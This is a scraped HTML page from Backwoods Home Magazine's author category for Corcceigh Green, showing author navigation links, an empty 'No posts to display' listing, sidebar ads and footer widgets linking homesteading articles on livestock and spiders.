class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/christopher-nyerges/">Christopher Nyerges</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/claire-wolfe/">Claire Wolfe</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/clay-sawyer/">Clay Sawyer</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/connie-rabun/">Connie Rabun</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/connor-brown/">Connor Brown</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class="td-current-sub-category"  href="https://www.backwoodshome.com/category/authors/corcceigh-green/">Corcceigh Green</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dale-petry/">Dale Petry</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dana-benner/">Dana Benner</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dana-martin-batory/">Dana Martin Batory</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/daniel-furtney/">Daniel Furtney</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/danny-fulks/">Danny Fulks</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/darlene-campbell/">Darlene Campbell</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/darlene-polachic/">Darlene Polachic</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dave-duffy/">Dave Duffy</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dave-strom/">Dave Strom</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/david-lee/">David Lee</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/david-scott-matthews/">David Scott Matthews</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/debra-j-ricketts/">Debra J. Ricketts</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dietmar-berg/">Dietmar Berg</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dolores-lynn-nyerges/">Dolores Lynn Nyerges</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/don-fallick/">Don Fallick</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/don-lewis/">Don Lewis</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/don-peddleson/">Don Peddleson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/donna-insco/">Donna Insco</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dorothy-ainsworth/">Dorothy Ainsworth</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/doug-fluckiger/">Doug Fluckiger</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dynah-geissal/">Dynah Geissal</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ed-mashburn/">Ed Mashburn</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edith-helmich/">Edith Helmich</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edna-manning/">Edna Manning</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edward-love-johnson/">Edward Love Johnson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edwina-gower/">Edwina Gower</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ellen-rodriques/">Ellen Rodriques</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/eloise-twining/">Eloise Twining</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/emory-warner/">Emory Warner</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/eugene-mitchell/">Eugene Mitchell</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/fran-chiodo/">Fran Chiodo</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/frannie-burdette/">Frannie Burdette</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/freddie-lindstrom/">Freddie Lindstrom</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gail-butler/">Gail Butler</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gary-f-arnet/">Gary F. Arnet</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gary-gresh/">Gary Gresh</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gary-lewis/">Gary Lewis</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gene-sheley/">Gene Sheley</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/geoff-c/">Geoff C.</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/glenn-willis-jr/">Glenn Willis, Jr.</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/habeeb-salloum/">Habeeb Salloum</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/harrison-stone/">Harrison Stone</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/historical-document/">Historical Document</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/howard-tuckey/">Howard Tuckey</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ilene-duffy/">Ilene Duffy</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jackie-clay-atkinson/">Jackie Clay-Atkinson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jacob-duffy/">Jacob Duffy</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jacqueline-tresl/">Jacqueline Tresl</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-ballou/">James Ballou</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-j-baxter/">James J. Baxter</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-kash/">James Kash</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-robertson/">James Robertson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jan-cook/">Jan Cook</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/janine-hawley/">Janine Hawley</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jason-akers/">Jason Akers</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jay-stoler/">Jay Stoler</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jayn-steidl-thibodeau/">Jayn Steidl Thibodeau</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jean-winfrey/">Jean Winfrey</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jeff-yago/">Jeff Yago</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jennifer-poindexter/">Jennifer Poindexter</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jennifer-stein-barker/">Jennifer Stein Barker</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jereme-zimmerman/">Jereme Zimmerman</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jerry-hourigan/">Jerry Hourigan</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jessie-denning/">Jessie Denning</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jim-benson/">Jim Benson</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">By review score <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/corcceigh-green/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/corcceigh-green/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/corcceigh-green/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/corcceigh-green/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/corcceigh-green/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/corcceigh-green/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_11 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "2";
block_tdi_11.block_type = "td_block_2";
block_tdi_11.post_count = "6";
block_tdi_11.found_posts = "46";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "8";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-your-own-beef/"  rel="bookmark" class="td-image-wrap " title="Raising your own beef" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-533x261.jpg 533w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-648x320.jpg 648w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-1066x522.jpg 1066w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Raising your own beef" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-your-own-beef/"  rel="bookmark" title="Raising your own beef">Raising your own beef</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                





By Jackie Clay-Atkinson



Issue #175 • January/February/March, 2019



Every time I sit down to enjoy a wonderful beef roast or perfectly grilled steak, I am so...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/get-to-know-your-spiders/"  rel="bookmark" class="td-image-wrap " title="Get to know your spiders" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/black-and-white-close-up-cobweb-34225-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/black-and-white-close-up-cobweb-34225-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/black-and-white-close-up-cobweb-34225-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Get to know your spiders" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/get-to-know-your-spiders/"  rel="bookmark" title="Get to know your spiders">Get to know your spiders</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Jerry Hourigan




Issue #109 • January/February, 2008



Every landowner and homeowner creates the perfect environment for spiders. Not intentionally, of course, but spiders seem to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-rabbits-for-profit/"  rel="bookmark" class="td-image-wrap " title="Raising rabbits for profit" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raising rabbits for profit" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-rabbits-for-profit/"  rel="bookmark" title="Raising rabbits for profit">Raising rabbits for profit</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/bovine-basics-for-beginners/"  rel="bookmark" class="td-image-wrap " title="Bovine basics for beginners" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis122-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis122-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis122-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis122-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis122-1-436x300.jpg 436w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis122-1-460x320.jpg 460w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bovine basics for beginners" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/bovine-basics-for-beginners/"  rel="bookmark" title="Bovine basics for beginners">Bovine basics for beginners</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/forget-the-dog-chicken-is-mans-best-friend/"  rel="bookmark" class="td-image-wrap " title="Forget the dog, chicken is man&#8217;s best friend" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-286580-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-286580-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-286580-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-286580-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-286580-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Forget the dog, chicken is man&#8217;s best friend" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/forget-the-dog-chicken-is-mans-best-friend/"  rel="bookmark" title="Forget the dog, chicken is man&#8217;s best friend">Forget the dog, chicken is man&#8217;s best friend</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead/"  rel="bookmark" class="td-image-wrap " title="Broody biddies make sense on the homestead" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Broody biddies make sense on the homestead" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead/"  rel="bookmark" title="Broody biddies make sense on the homestead">Broody biddies make sense on the homestead</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_12 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "2";
block_tdi_12.block_type = "td_block_14";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "228";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "57";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_12 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
